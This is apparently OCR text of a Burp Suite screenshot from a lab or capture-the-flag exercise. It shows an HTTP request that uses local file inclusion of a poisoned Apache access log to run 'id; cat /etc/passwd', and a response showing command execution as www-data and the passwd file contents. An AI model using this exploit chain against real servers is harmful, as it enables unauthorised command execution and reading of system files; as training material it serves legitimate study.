 Request
Pretty Raw Hex
\n
1 GET /detail.php?page=/var/log/apache2/access.log&cmd=id;cat%20/etc/passwd
HTTP/1.1
2 Host: 10.10.148.163
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=ip0807jbhcp6uh9lauflllddphd
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
200 1014 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
1207 10.18.88.214 - - [16/Nov/2023:04:54:03 +0530] "GET /style.css HTTP/1.1" 404 455
"http://10.10.148.163/detail.php?var/log/apache2/access.log" "Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0"
1208 10.18.88.214 - - [16/Nov/2023:04:54:23 +0530] "GET /detail.php?page=/var/log/apache2/access.log
HTTP/1.1" 200 10575 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
1209 10.18.88.214 - - [16/Nov/2023:04:54:24 +0530] "GET /style.css HTTP/1.1" 404 455
"http://10.10.148.163/detail.php?page=/var/log/apache2/access.log" "Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0"
1210 10.18.88.214 - - [16/Nov/2023:04:55:47 +0530] "GET /detail.php?page=/var/log/apache2/access.log
HTTP/1.1" 200 10596 "-" "uid=33(www-data) gid=33(www-data) groups=33(www-data)
1211 root:x:0:0:root:/root:/bin/bash
1212 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
1213 bin:x:2:2:bin:/bin:/usr/sbin/nologin
1214 sys:x:3:3:sys:/dev:/usr/sbin/nologin
1215 sync:x:4:65534:sync:/bin:/bin/sync
1216 games:x:5:60:games:/usr/games:/usr/sbin/nologin
1217 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
1218 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
1219 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
1220 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
1221 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
id
12 matches
INSPECTOR